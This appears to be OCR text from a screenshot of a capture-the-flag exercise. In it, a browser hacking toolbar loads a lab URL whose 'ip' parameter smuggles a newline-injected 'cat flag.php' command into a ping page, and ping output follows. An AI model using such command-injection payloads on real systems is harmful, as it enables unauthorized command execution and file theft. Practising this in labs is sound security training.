 文件(F) 编辑(E) 查看(V) Ctrl-Alt-Del 工具 Win 帮助(H) 剪贴板
http://192.16...at%20flag.php
192.168.0.2:23119/ch php 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.0.2:23119/challenge9.php?ip=127.0.0.1%0acat flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
NETCRAFT Services [No information available]
127.0.0.1 cat flag.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.064 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3061ms
rtt min/avg/max/mdev = 0.056/0.061/0.068/0.007 ms
激活 Windows
转到"设置"以激活 Windows
flag 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项 到达页尾，从页首继续
pr
ENG 16:42
2023/10/26